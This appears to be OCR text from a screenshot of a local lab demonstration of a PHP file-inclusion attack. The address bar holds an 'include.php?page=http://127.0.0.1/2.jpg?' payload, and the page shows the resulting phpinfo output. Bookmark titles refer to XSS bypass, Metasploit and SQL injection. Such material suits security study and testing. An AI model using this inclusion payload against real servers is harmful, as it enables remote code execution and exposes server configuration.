 27.0.0.1/include.php?page=http://127.0.0.1/2.jpg?
0 200
OG BBS 其他 常用 珍惜少年时 - 乌云公开知识 XSS绕过与防 用MSF进行 sql注入
PHP Version 5.3.10
php
System Windows NT DESKTOP-15M5GLD 6.2 build 9200 (Unknow Windows version Home Pre
Edition) AMD64
Build Date Feb 5 2012 16:41:50
Compiler MSVC9 (Visual C++ 2008)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--with-pdo-oci=C:\
Command sdk\php53dev\vc9\x64\deps\instantclient_10_2\sdk,shared" "--with-oci8=C:\p
sdk\php53dev\vc9\x64\deps\instantclient_10_2\sdk,shared" "--with-oci8-11g=